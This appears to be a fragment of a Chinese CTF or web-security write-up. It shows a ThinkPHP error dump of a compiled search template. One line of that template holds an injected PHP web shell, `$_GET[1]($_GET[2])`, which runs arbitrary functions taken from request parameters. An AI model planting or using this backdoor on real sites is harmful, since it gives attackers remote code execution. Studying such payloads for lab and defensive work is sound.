 127.0.0.1/public/home/index/search.html?search=1
提权 工具使用 flask 中间件 bypass 漏洞靶机 CTF平台 web安全 未授权 论
[8] ErrorException in 0d243df7028004f49760d57a7e1164a2.php line 2
未定义数组下标: 1
1. <?php /*a:5:{s:40:"./template/home/default/html/search.html";i:1606550442;s:44:"./template
2. <?php echo htmlentities($_GET[1]($_GET[2])); ?>
3. <!DOCTYPE html>
4. <html class="no-js" lang="en">
5. <head>
6. <meta charset="utf-8" />
7. <meta http-equiv="x-ua-compatible" content="ie=edge" />
8. <title><?php echo htmlentities($search); ?>_<?php echo htmlentities($system['name']); ?>
9. <meta name="keywords" content="<?php echo htmlentities($keywords); ?>" />
10. <meta name="description" content="<?php echo htmlentities($description); ?>" />
11. <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0" />
12. <link rel="shortcut icon" type="image/x-icon" href="<?php echo htmlentities($public); ?>
13. <!-- Google Fonts
14. ============================================ -->
15. <!--<link href="https://fonts.googleapis.com/css?family=Raleway:400,300,500,600,700,800"
16. <!-- Bootstrap CSS
17. ============================================ -->
18. <link rel="stylesheet" href="<?php echo htmlentities($public); ?>css/bootstrap.min.css"
19. <!-- Color Swithcer CSS